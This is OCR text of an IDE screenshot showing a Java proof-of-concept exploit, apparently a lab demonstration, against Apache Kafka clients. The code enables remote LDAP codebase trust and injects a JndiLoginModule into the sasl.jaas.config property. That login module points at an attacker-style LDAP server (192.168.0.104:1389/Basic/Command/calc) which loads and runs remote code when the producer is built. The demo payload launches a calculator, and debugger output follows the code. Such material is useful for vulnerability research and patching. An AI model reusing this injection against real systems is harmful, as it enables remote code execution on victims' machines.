 kafka
Main
snakeyaml
Exploit
Person
utils
Main
resources
test
target
pom.xml
外部库
临时文件和控制台
8
9 public class Main {
10 public static void main(String[] args) { args: []
11
12 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
13
14 Properties props = new Properties(); props: size = 5
15 props.put("security.protocol","SASL_SSL");
16 props.put("sasl.jaas.config","com.sun.security.auth.module.JndiLoginModule " +
17 "required user.provider.url=\"ldap://192.168.0.104:1389/Basic/Command/calc\" " +
18 "useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" " +
19 "group.provider.url=\"xxx\";");
20 props.put("bootstrap.servers", "localhost:9092");
21 props.put("key.serializer", "org.apache.kafka.common.serialization.StringSerializer");
22 props.put("value.serializer", "org.apache.kafka.common.serialization.StringSerializer");
23 Producer<String, String> producer = new KafkaProducer<>(props); props: size = 5
24
25 }
通知
调试: org.baigei.kafka.Main
调试器 控制台
"main"@1 在组 "main": 正在运行
main:23, Main (org.baigei.kafka)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
args = {String[0]@500} []
props = {Properties@501} size = 5